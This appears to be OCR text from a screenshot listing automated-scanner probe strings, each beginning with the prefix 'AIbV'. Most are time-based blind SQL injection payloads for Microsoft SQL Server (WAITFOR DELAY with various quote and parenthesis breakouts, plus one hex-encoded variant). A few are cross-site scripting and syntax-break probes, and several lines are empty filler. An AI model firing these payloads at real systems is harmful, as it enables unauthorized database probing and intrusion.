
- AIbV';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- AIbV;WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV)));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV);WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV";WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV"));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV");WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV%';WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV')));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV'));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV');WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV';WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV
- AIbV'GuNIOd<'">hlooJt
- AIbV..),).",('
- AIbV
- AIbV
- AIbV
- AIbV
- AIbV